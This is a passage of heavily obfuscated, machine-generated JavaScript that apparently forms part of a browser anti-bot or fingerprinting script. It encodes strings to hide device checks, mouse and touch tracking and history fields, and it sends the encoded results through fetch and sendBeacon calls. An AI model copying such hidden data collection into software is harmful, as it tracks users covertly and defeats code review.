0,e7="",yn=a6.id,I=yn?82497:67332):24==g?I=(_=-1===(i=_))?107266:96256:g>24&&(_.push(M),M=b[Qn](7936),_.push(M),M=b[Qn](7938),_.push(M),M="\u0328\u034d\u0339\u036a\u0302\u0363\u0307\u0362\u0310\u0340\u0332\u0357\u0334\u035d\u032e\u0347\u0328\u0346\u0300\u036f\u031d\u0370\u0311\u0365",U="",s=0,h=0,I=108289):30==g?(L=R[vR],t=L.cookieEnabled,$=t=[L=0|t],I=17409):g<30?28==g?I=16963:g<28?(x=new HZ[yx],Bc(db,N,G,+x),I=37444):I=(A=D)?110914:119873:32==g?(Fo=(vx=S).length%16,Kz=16-Fo,Fo=vx.length,DG=vx.length+Kz,d=DG,DG=vx,V&&(DG.slice?DG=DG.slice(vo,O):(vx=Array[DJ],C=vx.slice,DG=C[e7](DG,vo,O))),vo=new Uint8Array(d),I=hB?62786:74436):g<32?(E=0,I=115843):33==g?((b=A)?(A="rt",D="ef",D+="f",D+="ec",K=b.type+FN,D+="ti",D+="veType",i=K+b[A+="t"],K=(A=i+FN)+b[D],R=K):R=zx,b=R,R=void 0,D=b,I=(A=k)[Bi]?106754:58051):g>33&&(G=new Uint8Array(HZ),wZ=G,I=79296)}),this);break;case 1:F((function(){if(17==g)t.push(0),I=46081;else if(g<17){if(8==g)D=0,I=12293;else if(g<8)3==g?(yg[Kt](H0,cj),I=21184):g<3?1==g?(L=213&b[E],RK+=L,t=b[L=E+1],RK+=L=213&t,t=b[L=E+2],RK+=L=213&t,t=b[L=E+3],RK+=L=213&t,I=47106):g<1?(t=D=[B],I=82304):I=5889:5==g?(SM++,I=108673):g<5?I=(G=EL)?38336:29572:6==g?(L5=yi=yH,I=26241):g>6&&(JY[Xt]=yn,(yn=G8[mp]).push(JY),yn=ye.clientX<0,I=yn?115714:87171);else if(12==g)I=(cj=W)?961:37568;else if(g<12)10==g?(n=void 0,d=yg,y=xF,f=cj,Z=[],C=void 0,C=0,I=102660):g<10?(pv=FZ[Iv],uu=pv.indexOf("UC"),I=57410):(b=R=b,t.push(4),R=void 0,D=b,b=(l=k)[ux],K=void 0,i=0,_=D,I=(M=b).indexOf?78018:140353);else if(14==g)G8[F2]++,I=124866;else if(g<14)I=yj[iC]?51075:57731;else if(15==g)M=-i,I=86976;else if(g>15){for(s=0;s<Q.length;s++)(z=Q[s]===K)&&(q=s,l=1);I=l?135424:98883}}else 26==g?(m=!1,P=1,I=8515):g<26?21==g?(L=Hj.name===Dh,I=107521):g<21?19==g?(MA=g1[E4],FZ=void 0,Qr=0,uu=0,pv=0,pG=0,SI=void 0,R6=MA[S4],Xy=0,xf=0,MA[S4]=function(){KB[r0]++},kt=void 0,Y=navigator[O],MA[S4]=R6,MA=0,R6=0,Y=void 0,I=49858):g<19?(k0=0,I=22337):I=(ei=-1===(H0=f))?131971:66946:23==g?I=xM<a6.length?16452:50436:g<23?(c=void 0,I=66179):24==g?(a=428,I=25924):g>24&&(S4=pT,f6=uF,a6=DJ,yj=SM,I=(Li=zx)[gs]?54788:7):30==g?(Qn=gU.length,Z=void 0,kt=Qn,Qn=parseInt(kt),I=(Qn=Z=fe=Qn===kt)?17920:18371):g<30?28==g?I=(eW=yn)?9346:9281:g<28?(J++,I=78723):(md++,I=135874):32==g?I=73986:g<32?(wa|=c8,Ey=!(!g1[RP]||void 0===g1[RP].timeOrigin)<<14,wa|=Ey,I=(Ey=Qw)?25984:45314):33==g?(IM=Kt,I=13634):g>33&&(I=MT<xG.length?26560:136769)}),this);break;case 2:F((function(){if(17==g){for(k=0,B=[],ln=void 0,L=FL[vR],t=L[b],L=t,L+=zx;k<L.length;k++)t=L.charCodeAt(k),er=255&t,B.push(er);(k=ln=B).length=255&k.length,k.unshift(k.length),p=k,I=10368}else g<17?8==g?(Qn=!0,I=96387):g<8?3==g?(pv=zU[Qn](zU[m]),xf=zU[Qn](zU[P]),uu=zU[Qn](zU[OA]),Xy=zU[Qn](zU[v]),MA=zU[Qn](zU[Eb]),I=62851):g<3?1==g?I=Qu?54401:66690:g<1?(xM=0,I=41089):(E=B.length>7,I=E?139585:50817):5==g?(wZ=!1,G=1,I=(r=(T=(r=(j=!w)*j)+(T=(w=w===j)*w))>=(j*=w))?12740:41602):g<5?I=(S=-1===H)?45698:95936:6==g?I=(FN=DG)?115393:25476:g>6&&(t++,I=131264):12==g?(wU={},I=95364):g<12?10==g?(JY=xM,xM=eW.body,I=xM?62916:69825):g<10?(JY=[],yx[lR]++,gH=new RN.Date,gH=(md=+gH)-yx[xB],yx[Ta]||(yx[Ta]=[]),JY[Kd]=gH,JY[XG]=3,gH=yx[Ta],md=gH.length,I=(gH=md<$7)?127040:78849):(E4[H6]++,I=78849):14==g?(K=b,i=1,I=136e3):g<14?(V=v,I=49474):15==g?(Dh="p",Dh+="age",L5="h",Dh+="X",x="wi",L5+="eigh",L5+="t",Qu=HZ[x+="dth"]/2,x=HZ[L5]/2,L5=HZ.y+x,yi=0|L5,L5=HZ[x="x"]+Qu,x=0|L5,L5=eW[Dh]===x,I=L5?62082:28738):g>15&&(s=(U=b%128)+128,z=(h=63&(Q=(h=b-U)/128))+(Q=64*_),(U=[]).push(s,z),i=U,I=127233):26==g?(ca++,I=38274):g<26?21==g?($=[],I=55233):g<21?19==g?I=(N=e)?36933:79491:g<19?I=(G=wZ)?108099:13440:(n=0,I=111042):23==g?(y++,I=139331):g<23?I=(K=-1===(b=K))?126976:94657:24==g?(A=K,t[1]=A.concat(t[1]),I=90435):g>24&&(d=Z=X,I=(Z=y<dK)?26176:115201):30==g?(Qn=d.name===Dh,I=70401):g<30?28==g?((k=b=k).length=255&k.length,k.unshift(k.length),$=k,I=78336):g<28?(a=DG=cj,DG=void 0,cj=LL,yg=FN,H0=a,I=(n=null!=(xF=void 0))?41859:22146):(i=U=[s=b+(U=64*_)],I=127233):32==g?(Lt++,I=111488):g<32?(Y.push(0),I=82177):33==g?I=110912:g>33&&(t++,I=102468)}),this);break;case 3:F((function(){if(17==g)xM=0,I=94208;else if(g<17){if(8==g)k=K=Q,I=102784;else if(g<8)3==g?($=!0,I=34496):g<3?1==g?(R=zU,I=120321):g<1?I=38464:(B=(B="tcejbo").split("").reverse().join(""),l=B,(B=typeof objectToInspect===l)&&(B=null===objectToInspect),(D=B)?(B=1,D=t.push(1,B)):(B=0,D=t.push(1,B)),(B=typeof dq===l)&&(l=E[dF],B=l[uu](dq)),(l=B)?(B=1,l=t.push(1,B)):(B=0,l=t.push(1,B)),B=void 0,D=(l=k)[fJ],_=void 0,M=l,I=99459):5==g?(JY=md=x,md=0,e=0,EL="se",G=EL+="t",I=91840):g<5?(L=ln[DJ],I=L?128768:95491):6==g?(a=Array[DJ],FN=a.slice,Fo=FN[e7](Fo,c,w5),I=5122):g>6&&(kc=x.charCodeAt(yi)-474,Qu+=String.fromCharCode(kc),I=62980);else if(12==g)c=123,I=24833;else if(g<12)10==g?(Y.push(0),I=96004):g<10?I=Qz<256?91585:1923:(b=R,t=t.concat(b),R=255&k[ps],t.push(1,R),R="ht",R+="a",R+="pxgna",R=(R+="hziud").split("").reverse().join(""),(b=E[R])||(b=E.taptap2223),R=255&(b=R=(R=b)?1:0),I=13184);else if(14==g)i=lr.indexOf(D),g8=i,I=25216;else if(g<14)t=0,I=20610;else if(15==g)SU=!0,I=132611;else if(g>15){for(xM="\u01ae\u01dd",wZ="",RN=0,yx=0;yx<xM.length;yx++)yx||(RN=448),JY=xM.charCodeAt(yx),gH=JY^RN,RN=JY,wZ+=String.fromCharCode(gH);KR[a7]=wZ,I=79424}}else 26==g?I=f?94468:39042:g<26?21==g?I=82243:g<21?19==g?(e7=zQ[eW]>ye[xM],I=139264):g<19?(L2=String[H](P),m.push(L2),I=1859):(yi++,I=74562):23==g?(R="h",R+="t",R+="t",R+="p",R+=":",R+="/",R+="/",i=D.indexOf(R),I=(R=0!==i)?94592:46720):g<23?((v=(P=0|(v=P))<128)?Eb=L2=[P]:(Is=(x$=P%128)+128,Bx=127&(x$=(Bx=P-x$)/128),(L2=[]).push(Is,Bx),Eb=L2),OA=(P=Eb).concat(OA),y=OA,I=21377):24==g?I=A?124289:69696:g>24&&(k0=KM,KM="iPhone",Qw="iPod",wa="iPad",Ey="H\ri\x0ekB\x1e1\x19Br_f:\x14IcJ",c8="",w3=0,So=0,I=131459):30==g?(Q=lr=[gr=zw+(lr=64*MB)],I=120513):g<30?28==g?I=5377:g<28?(o=g4===HQ,JY="s",JY+="cro",JY+="ll",PQ=JY+="Y",JY=(JY="llorcs").split("").reverse().join(""),Ax=JY,JY="devicemotion",Ma="cut",Z1="copy",pW="p",pW+="as",pW+="t",I=111939):(_=(K=t%128)+128,i=127&(K=(i=t-K)/128),(q=[]).push(_,i),R=q,I=124033):32==g?I=gH?14340:58947:g<32?(Y.push(0),I=112512):33==g?I=(q=A<D)?41668:87748:g>33&&(W=ei=W,C=0,I=26627)}),this);break;case 4:F((function(){if(17==g)M=(K=A%128)+128,K=127&(_=(i=A-K)/128),(i=[]).push(M,K),l=i,I=33027;else if(g<17)8==g?(l=K=[A],I=33027):g<8?3==g?(_=D[Bi],M=D[Bi],A=_.length,M[A]=K,I=87489):g<3?1==g?I=(o=g4===Qb)?136640:33984:g<1?(a6="\u02ac\u02c0\u02a9\u02ca\u02a1",yj="",ye=0,e7=0,I=24899):(P=L2,vx+=1,I=73921):5==g?(i=9,q=1,I=9152):g<5?(w=j<r,D++,I=(T=(w*=w)>(T=(r=4|(T=r===w))<<29))?79234:70916):6==g?(pW=aI.charCodeAt(Z1),w5=pW^c,c=pW,xh+=String.fromCharCode(w5),I=4355):g>6&&(p=E=[re],I=74948):12==g?I=yH<16?116224:59268:g<12?10==g?(i=(Q=MB).concat(i),MB=void 0,I=(QO=(Q=QO=(QO=zw=(Q=0|(zw=Q=t-h))<0)?-Q:Q)<64)?119748:82434):g<10?I=Eb<m.length?112067:82116:(OA=DG[FN]<0,I=86465):14==g?(uu=pv.indexOf(FZ),SI=uu,I=102850):g<14?(J=!0,I=98818):15==g?(k=255&(FL=k=FL).length,E.push(k),b=FL.splice(0,k),E=E.concat(b),I=(FL=p=E)?91650:34817):g>15&&(I=S7?38848:1600);else if(26==g)ln=L,b[1]=[],L=0,t=[],er=ln+FL[P7],(A=er<0)||(A=Z7),I=(l=A)?8642:92290;else if(g<26)21==g?(s=(U=k%128)+128,U=(h=63&(U=(h=k-U)/128))+(_=64*b),(M=[]).push(s,U),E=M,I=54273):g<21?19==g?(E0=LL,I=41664):g<19?(A=i.indexOf(K),D=A,I=115074):($=void 0,Z7=(R=Lt)[a_],L=R[HS],R=[],t=0,A=zx,I=67587):23==g?(i=D-(b=i),b=void 0,I=(M=_=(i=0|(_=i))<0)?61505:49984):g<23?(Y.push(0),I=449):24==g?I=(Q=U<h)?91138:111620:g>24&&(I=(xM=e7)?69700:140356);else if(30==g)d=FN[3],c.push(DG,yg,n,d),I=127106;else if(g<30)if(28==g)N=EL=md+16,L5=0,x=HZ,Qu=RN,I=(yi=null!=(EL=md))?14082:36994;else if(g<28)ei=Kt[h4],I=70465;else{A=B,t=t.concat(A),B=void 0,A=0,l=E;try{for(var Z=18;void 0!==Z;){var u,G,f=7&Z>>3;switch(7&Z){case 0:F((function(){3==f?Z=(MB=s)?26:27:f<3?1==f?(D=[],_=l[Lb],M=_[vo],_=l[Lb],U="cr",U+="e",U+="at",s=_[U+="eEvent"],_=l[dh],U=_[RW],_=l[h9],h=_[kc],_=l[Ax],Q="e",Q+="carT",Q+="kca",Q+="tSe",Q=(Q+="rutpac").split("").reverse().join(""),z=_[Q],D.push(l.alert,l[R],M,s,U,h,l[yx],z,l[Ax]),Z=49):f<1?(MB=0,zw="",gr=g8(y,QO,lr=[]),lr="hj",Z=20):Z=Q<z?40:10:5==f?((zw=M[Q])?(QO=s[g8](zw),lr=QO[MB](h,zx),QO=(QO=lr===U)?1:0,_[Q]=QO):_[Q]=1,Z=4):f<5?(zw++,w=(j=T>=T)*j,Z=(w=(w+=r=(T=!T)*T)>=(j=2*(r=j*T)))?28:2):(D++,Z=19)}),this);break;case 1:F((function(){3==f?(U=h,Z=42):f<3?1==f?(U=y,Z=42):f<1?(QO=g8.charCodeAt(zw)-955,MB+=String.fromCharCode(QO),Z=32):(MB=gr.indexOf(zw),Z=(zw=-1===MB)?41:9):5==f?(U=h,Z=42):f<5?(MB=U(g8,Q[1]),Z=MB?43:11):(_=D,D=[],(M=[]).push(l.Screen,It),U=M,s="Mo",s+="use",s+="E",s+="v",h=s+="ent",(M=[]).push(l[h],xV),s=M,M=[],Q="Xtnemevom",Z=50)}),this);break;case 2:F((function(){3==f?Z=(s=MB)?51:0:f<3?1==f?(M=_.join(wr),B=_=D=M,Z=2):Z=f<1?void 0:A?2:8:5==f?(s=U,U=(U="*](^[ ").split("").reverse().join(""),h=_[wo](U),_=s[e7]+zx,U=_[r8](h,zx),_=[],Q=0,z=M.length,g8=e7,MB=r8,zw=zx,Z=16):f<5?(g8=z[h],Z=g8?33:11):(Q=Q.split("").reverse().join(""),M.push(l[h],Q),h=M,(M=[]).push(l[i],DT),Q=M,(M=[]).push(l[i],b),z=M,M=[],g8="\u040f\u042a\u0430\u041e\u0423\u0400\u0431\u0420\u0429\u042f",MB="",zw=0,Z=28)}),this);break;case 3:F((function(){3==f?(MB=0!==y.length,Z=26):f<3?1==f?(_.push(0),Z=48):f<1?(M.push(l[MB],"touches"),g8=M,D.push(U,s,h,Q,z,g8),M=D,D=l[dh],U=D[RW],D=0,s=M.length,h=DJ,Z=19):Z=D<s?35:6:5==f?(_.push(MB[yv]),Z=48):f<5?(Q=M[D],z=Q[0],Z=z?34:11):(U=h,Z=42)}),this);break;case 4:F((function(){2==f?Z=MB<lr.length?44:17:f<2?0==f?(Q++,Z=16):f>0&&(MB++,Z=20):4==f?(s=y.name!==F6,Z=24):f<4?Z=zw<g8.length?1:3:(gZ=lr.charCodeAt(MB)-13,zw+=String.fromCharCode(gZ),Z=12)}),this);break;case 5:s=Q[e7],g8=z[K],MB=Map[DJ];var y=void 0;zw=Q[K],QO=function(){var g;return y=this,g="[]","[]"},lr=function(){return V[Mk]++,null},Q[e7]=QO,gr=MB[yv],MB=Map[DJ],Q[K]=QO,MB[yv]=lr;try{QO+zx}catch(g){}Q[e7]=s,Q[K]=zw,(s=Map[DJ])[yv]=gr,Z=(s=typeof y!==a6)?24:36;break;case 6:D=void 0,M=_,U=void 0;var V=void 0;h=(s=_=l)[yj],Q=h[DJ],h=Q[F6],z=s[Li],Z=z?5:25;break}}}catch(g){B="",A=1}b=void 0,A=R=B,I=(B=k)[Bi]?5569:22404}else 32==g?I=(Q=U<0)?103811:37699:g<32?(b=i,A=A.concat(b),b="ou",b+="terW",i=E[b+="idth"],I=i?94465:99202):33==g?(i=0,I=46594):g>33&&($=void 0,p=c4,E=Lt,b=(k=Hj)[z4],I=b?24834:5380)}),this);break;case 5:F((function(){17==g?(yn[ek]=yn[ek]^wZ,yn[rW]=yn[rW]^wZ,I=111489):g<17?8==g?I=45953:g<8?3==g?(B=FL[E],ln=B-Z7,Z7=B,B=void 0,I=(L=(ln=0|(L=ln))<16384)?16704:95681):g<3?1==g?I=ca<255?123778:131972:g<1?(c=hl[vR],IM=c[Kt="sendBeacon"],I=IM?50564:38594):(L2=Eb[u],x$=void 0,Is=L2,L2=parseInt(Is),I=(x$=!(L2=x$=ca=L2===Is))?62338:53572):5==g?(D=A=q,RK.push(D.length),RK=RK.concat(D),I=(RK=$=RK=b=RK)?87938:61952):g<5?(Qr=1===c8[HP],I=110596):6==g?(t=2,I=70464):g>6&&(D=255&(R=D=R=D),MB=255&(Q=R>>16),Q=R>>24,R=255&(zw=R>>8),zw=255&Q,i.push(zw,MB,R,D),D=(R=_=i).join(zx),R=D,D=R+=zx,I=lr.indexOf?57537:42177):12==g?(JY="c",md="h",JY+="at",md+="ct",JY+="ch",md+="e",md=(md+="f").split("").reverse().join(""),HZ=VD[md](gH,az),md=function(g){rJ(g,iF,VD)},e=function(D){var g,I,b;g=eq+"&bx-ua=",(I={}).body=LF,b=g+(I=Bc($n,b=I)),I=function(g){rJ(g,iF,VD)},b=(g=VD.fetch(b,az)).then(I),g=function(D){var g,I,b;I=eq+"&bx-ua=",g="b",(b={})[g+="ody"]=LF,g=I+(b=Bc($n,g=b)),b=function(g){rJ(g,iF,VD)},g=(I=VD.fetch(g,az)).then(b),I=function(g){},g.catch(I)},b.catch(g)},EL=HZ.then(md),o=EL[JY](e),I=78849):g<12?10==g?(_=-1,I=98305):g<10?(d=!1,I=29825):($=L=[0],I=132097):14==g?I=(t=L)?95938:91780:g<14?(Il=aI,Il=new Uint8Array(hB),Ks=Il,I=24898):15==g?I=90370:g>15&&(i=_[uF],I=i?51265:29252):26==g?(ZJ=ib=OA,V=void 0,kK=V=Sh,V=void 0,TQ=V=p,V=void 0,My=V=SU,V=void 0,_0=V=xf,V=void 0,he=V=c4,V=void 0,iQ=V=R,I=140225):g<26?21==g?(xM=new yn.Date,xM=(wZ=+xM)-o[xB],I=RN?120258:46147):g<21?19==g?(Dh[rF]=Bc(cD),e=Dh[rF],I=25731):I=g<19?98564:MB?32961:115332:23==g?I=(l=6===k)?4356:70786:g<23?(x=Qu,I=119297):24==g?(a6++,I=135682):g>24&&(So=Ey=k0 in c8,MA=255&(k0=Sb)[lo],Kp=255&k0[fv],I=So?128450:41024):30==g?(gH=xM=e,xM="cl",xM+="ient",md=zQ[xM+="X"]+RN,yn[RS]=md^wZ,xM="Y",xM+="t",xM+="neil",xM=(xM+="c").split("").reverse().join(""),RN=zQ[xM]+yx,yn[g_]=RN^wZ,yn[$B]=JY^wZ,yn[yb]=eW^wZ,I=33921):g<30?28==g?I=W?133251:124547:g<28?(QO=z,MB=1,I=99396):(yg=Il[W],H0=yg[Kz],z2=H0[DG],yg=hB[xF],(H0=yg[cj](z2))&&Kt.push(z2),I=63169):32==g?(yi=172^Dh.charCodeAt(Qu),x+=String.fromCharCode(yi),I=256):g<32?(Sh=Rn[ux],g5=Sh.length,(Sh=Rn[ux]).push(fm),I=119618):33==g?(a++,I=26305):g>33&&(E=B[L](0,8),k=q(E,2),FL.push(k),B=B[L](8),I=104578)}),this);break;case 6:F((function(){if(17==g)I=65538;else if(g<17)if(8==g)I=Kt?46016:99520;else if(g<8)3==g?I=21891:g<3?1==g?(k=zU[fe]>255,I=74244):g<1?(FN=Fo<<1,I=120324):(fe=!1,I=45123):5==g?(s=U=s,_.push(s),U=b[Qn](33901),s=void 0,lr=U,(U=b)[h](0,0,0,1),U[Q](U[z]),U[MB](U[g8]),k2=U[zw]|U[QO],U[gU](k2),U=M+lr[0],U=(k2=U+gZ)+lr[1],I=25283):g<5?(_=s[Bi],D=_.length,(_=s[Bi])[D]=R,I=112320):6==g?(l=1,I=16385):g>6&&(o=g4===oD,pW="\u02af\u02bb\u02a6\u02a4\u028a\u02a1\u02a8\u02bb\u028a\u02a6\u02ad\u02ac",DG="",yg=0,I=34180);else if(12==g)Bc(eg,3,W=QT),I=124548;else if(g<12)10==g?I=_?51201:78276:g<10?(g5=Sb[HR],S7=g5[Is],Sh=S7[L2](2),I=131906):(O=d,I=62019);else if(14==g)c=md,DG=0,Kt=0,IM=xh,bs=[],W=aI[xh],I=98884;else if(g<14){for(Z7=Ty[Qz],zU=p[Z7],Z7=void 0,aB=zU,aB+=R,zU=[],lT=0;lT<aB.length;lT++)k=aB.charCodeAt(lT),b=255&k,zU.push(b);zU=Z7=zU,($=$.concat(zU)).push(0),I=9603}else 15==g?(i=[],I=100099):g>15&&(I=VW?54145:4610);else 26==g?(EL++,I=124801):g<26?21==g?(md&&(HZ.slice?HZ=HZ.slice():(e=Array.prototype,G=e.slice,e="c",e+="al",HZ=G[e+="l"](HZ))),wZ=HZ,I=79296):g<21?19==g?(e++,I=112257):g<19?I=(k=A)?75908:53699:(fm=L2^P,I=24644):23==g?(R?(Y.push(1),Y=Y.concat(R)):Y.push(0),$=void 0,R=c4,I=(A=Lt)[v9]?22209:25024):g<23?I=78657:24==g?(A++,I=133056):g>24&&(zU=Z7[SX],I=45764):30==g?(g8=-1,I=25216):g<30?28==g?(B=0,I=61635):g<28?I=(h9=N)?47170:90755:(M++,I=1411):32==g?I=(A=b>255)?42371:87236:g<32?I=38019:33==g?(H=Qn,C=V=C+gH,S=AN.indexOf(C),I=(u=-1===S)?71234:136770):g>33&&(G++,I=25088)}),this);break;case 7:F((function(){if(17==g)g5=void 0,RO=ab,(Sb=pm)[xK]=!1,wU=new RO[yx],Sb[xB]=+wU,wU=RO[EL],LQ=wU[Ks],wU=".",Q7=LQ.split(wU),g1=Q7.length,I=(UY=g1>=2)?22081:79043;else if(g<17)if(8==g){for(W=(n=Lt).length%16,J=Y;C<Dt;C++)d=[],Z=J[f=4*C],f=J[O=(f=4*C)+1],O=J[X=(O=4*C)+2],X=J[u=(X=4*C)+3],d.push(Z,f,O,X),Bx=d,$[C]=Bx;J=0!==W,I=38530}else g<8?3==g?(i=q[D],_=A[i],I=(i=_)?137089:78912):g<3?1==g?(t=void 0,D=']"moc.cohiy"=*ferh[a',q="\u0212\u0271\u0203\u026a\u021a\u026e\u0235\u0246\u0234\u0257\u027d\u0240\u0262\u0218\u0279\u0216\u026c\u020d\u0262\u0211\u0279\u021c\u0272\u0215\u023b\u0258\u0237\u025a\u0278\u0225",K=0,i=E[OK],_="\u02dc\u02cc\u02db\u02d2\u02d9\u02dd\u02c4\u02d2\u02cd\u02a6\u02cd\u02dc\u02d3\u02d9\u02d5\u02de\u02d0\u02d3\u02dc\u02c6",M=0,U="",s="#t",h=0,Q=[],z=']"',g8=0,MB=void 0,zw=!!p.LSJ<<8,s+="a",s+="s",I=22593):g<1?(p=void 0,I=(E=Lt)[$s]?95168:116036):(D=_,K++,I=98624):5==g?(vx=Kt,w5[c]=vx,I=20674):g<5?I=119488:6==g?(Qw|=wa=(k0=wa)<<5,k0=g1[OK]("isSecureContext"),Qw|=wa=k0<<6,k0="se",k0+="l",wa=g1[k0+="f"],k0=wa[OK](E0),Qw|=wa=k0<<7,k0=(k0="gnimiTecnamrofreP").split("").reverse().join(""),k0=g1[wa=k0],I=65536):g>6&&(k=Qz[dh],RK=k[RW],k=!RK,RK="getPrototypeOf",I=k?98945:12996):12==g?I=54339:g<12?10==g?(R=q=[t],I=124033):g<10?(h=10,I=99648):I=b<M.length?135235:1601:14==g?(i=_.indexOf(D),s=i,I=37248):g<14?($=t=[0],I=61443):15==g?(n=E0.charCodeAt(ei),d=ei%LL.length,y=LL.charCodeAt(d),d=n^y,n=String[J](d),H0+=n,I=99011):g>15&&(I=SU<256?83842:63106);else 26==g?I=(M=(b=M)<64)?58112:132672:g<26?21==g?I=(v=OA)?70660:83009:g<21?19==g?(OA.push($),I=46528):g<19?(y=C,I=139714):I=yi?74369:86464:23==g?(b=R=b,t.push(4),R=void 0,D=b,b=(A=k)[ux],K=void 0,i=0,_=D,I=(M=b).indexOf?57474:107648):g<23?I=R<M.length?79618:95234:24==g?(s=1===er[HP],I=s?83651:4866):g>24&&(K=-1,I=90241):30==g?(f++,I=194):g<30?28==g?I=Ey<k0.length?65600:106627:g<28?(Y.push(1),Y=Y.concat(Z7),I=45248):I=H0<cj.length?128771:79361:32==g?(A=SU<<1,I=69634):g<32?(k=(E=B+tO)[L](0,8),E=q(k,2),FL.push(E),Y=p=FL,p=void 0,FL=c4,k=Y,Y=[],B=Bg+2,ln=(E=ib).slice(Bg,B),E=ln[0]<<8,B=E|ln[1],E=B[F6](),ln=E.split(zx),E=void 0,I=131968):33==g?(vo&&(Il.slice?Il=Il.slice():(yv=Array[DJ],xh=yv.slice,Il=xh[e7](Il))),Ks=Il,I=62020):g>33&&(FL=void 0,aB=LC,lT=zU,E=void 0,k=void 0,k=0,E=0,I=71618)}),this);break;case 8:F((function(){if(17==g)I=Is<256?38976:79681;else if(g<17)if(8==g)G=Li[EL]+xM,Dh=G+Li[e],gH+=G=Dh+xM,Li=Li[N],I=99394;else if(g<8)if(3==g)b++,I=128066;else if(g<3)1==g?(Bx=g5=fm,I=98499):g<1?(gU=E[J],I=(RK=gU<128)?115010:114946):(HZ=pm,G=Io,I=(N=(e=ct)===Hq)?140800:104576);else if(5==g)o=!1===e7.isTrusted,xM=ye,I=o?61956:54724;else if(g<5){for(aI[f]=[],gm=0;gm<4;gm++)c=aI[Il=f-1],dF[gm]=c[gm];I=(c=0===(Il=f%Dt))?55106:515}else 6==g?I=q?46784:115905:g>6&&(I=L5<4?82115:12610);else if(12==g)d=w5<vx.length,I=d?124227:140545;else if(g<12)10==g?($=void 0,Ty=(p=c4)[Lb],p=Ty[R6],I=(Ty=void 0===p)?65795:115268):g<10?(Y.push(1),Y=Y.concat(R),I=50627):(j=T^T,P=C[O],r=w!=(T=j*j),Eb=P[m],u[m]=X[m]^Eb,I=(T=T>(w=(r|=3)<<30))?66880:5635);else if(14==g){if(E4[V3]||(E4[V3]=[]),(G8=E4[V3]).push(ye),G8=E4[V3],f6=G8.length,G8=f6>nq){for(f6=E4[V3],a6="QJKDV",yj="",ye=0;ye<a6.length;ye++)e7=34^a6.charCodeAt(ye),yj+=String.fromCharCode(e7);f6[yj]()}I=40960}else g<14?(DG=Kz+1,vx[Kz]=vx[DG],I=123841):15==g?($=Hj.charCodeAt(SU)-485,c4+=String.fromCharCode($),I=9796):g>15&&(I=m<4?63620:82692);else if(26==g)I=17668;else if(g<26)if(21==g)I=(P=m)?9090:50947;else if(g<21)19==g?I=DI?67012:86020:g<19?I=(x=L5)?58820:8324:(gH=!1,I=49600);else if(23==g)DJ++,I=119426;else if(g<23)_=-b,I=46145;else if(24==g){for(R=0;R<M.length;R++)(U=M[R]===_)&&(K=R,i=1);I=i?141056:54082}else g>24&&(Qw=k0,I=17600);else 30==g?I=Li[Nr]?96064:26756:g<30?28==g?(Z=void 0,O=y,C=J,X=d,u=[],m=void 0,m=0,I=57346):g<28?(_=969^D.charCodeAt(i),K+=String.fromCharCode(_),I=38337):I=(Qu=x)?66177:140290:32==g?(b=M.indexOf(_),K=b,I=116866):g<32?(t=L=A,Z7.push(t.length),Z7=Z7.concat(t),L=void 0,t=D,t+=zx,A=[],D=0,I=62720):33==g?(HZ=JY.charCodeAt(md)-955,yx+=String.fromCharCode(HZ),I=118849):g>33&&(b=R=A=b,t.push(1,b),R=void 0,A=(b=k)[r0],I=A?79872:14208)}),this);break;case 9:F((function(){if(17==g)H=X[rE],I=111875;else if(g<17)if(8==g)ei=d,z2[SB]=ei,I=74307;else if(g<8)3==g?I=(K=-1===(R=K))?1536:116545:g<3?1==g?I=(Z7=p)?111041:132608:g<1?(K=-1,I=20802):(B%=k,I=42882):5==g?(ff=ka,ka=z.length,I=xE.indexOf?98946:17859):g<5?(DG=void 0,cj=void 0,(xF=(H0=xF)[G])&&(xF=H0.name===Dh),I=(z2=xF)?54017:119360):6==g?I=t<L.length?71043:116292:g>6&&(Sm=HZ,MT=void 0,EL[BW]=Ks.ts,hB=(hB="kTctr").split("").reverse().join(""),yv=Ks[hB],I=(hB=yv)?17410:5571);else if(12==g)AN=X[1],I=AN?17984:128323;else if(g<12)if(10==g){if(f6=ye){for(ye="\u0441\u043f\u044e\u041c\u0449\u044f\u0448\u043e\u0443\u0448\u0441\u041d\u0446\u0443\u043f\u0448\u044e\u042c\u043f\u043d\u044e",e7="",yn=0;yn<ye.length;yn++)o=ye.charCodeAt(yn)-986,e7+=String.fromCharCode(o);f6=a6[e7]}I=(ye=f6)?123713:41666}else g<10?(y=(Qn=y)[0],I=y?103236:96129):(lr=K[vR],(gr=lr[zU])?(Q=9,MB=1):h=-9,I=82241);else 14==g?I=(RN=gH)?98882:116611:g<14?(er=ln,kn=1,K=D[yv],i=void 0,_=0,M=K,K=B,I=(U=typeof M!==a6)?50689:51076):15==g?I=e7?45954:28932:g>15&&(o[Xn]++,RN=new wZ.Date,RN=(yx=+RN)-o[xB],(yx=[])[Kd]=RN,yx[XG]=1,I=o[Ta]?33409:62211);else if(26==g)Fo++,I=65860;else if(g<26)21==g?(ye=e7.clientY<0,I=59008):g<21?19==g?(v++,I=99776):g<19?(x$=0,W=13,Is=0,Bx=3,gU=0,Rn=hB,d[0]=99,I=26305):(o="s",o+="ubs",xM=a6.id,o+="trin",yn=xM[o+="g"](0,10),I=24640):23==g?(kc=283^(hD=Qu<<1),I=78402):g<23?(U=h,h=s.length,I=(Q=M)?29636:20608):24==g?I=k<M.length?20995:46531:g>24&&(r=(j=r!==T)*j,w=T<=w,er=!D[yv],I=(T=r>=(w=(j*=w)-(T=w*w)))?25091:13760);else if(30==g)iQ=aI=w5,aI=void 0,xh=!0,w5=(c=vo)[G],I=w5?141442:120001;else if(g<30)if(28==g)t[e7](L,E[Pf]),I=34499;else if(g<28){if(N=Io,G=+(G=UG),Dh=(e=pm)[a_],x=e[HS],Qu="po",yi=Qu+="p",(e=0===G)&&(Qu=N.length,kc=N[0],hD=N[yi](),Dh[0]=0,Il=(yH=Qu+wr)+hD[vo="lastVisitTime"],yH=Il+wr,x[0]=yH+kc[vo]),e=1===G){for(Qu=N.length,kc=N[0],hD=N[yi](),Dh[1]=0,yH=Qu+wr,vo=hD,Il="\u029d\u029a\u02ad\u029e\u027a\u029d\u029d\u029e\u029d",aI="",xh=0;xh<Il.length;xh++)c=Il.charCodeAt(xh)-569,aI+=String.fromCharCode(c);Il=aI,vo=vo?hD[Il]:zx,yH=(vo=yH+(aI=vo))+wr,vo=(vo=kc)?kc[Il]:zx,Il=vo,x[1]=yH+Il}I=(e=2===G)?91009:96196}else t=[],I=34436;else 32==g?I=(m=P)?127363:33152:g<32?(p=FL=[re],I=116673):33==g?(DG=void 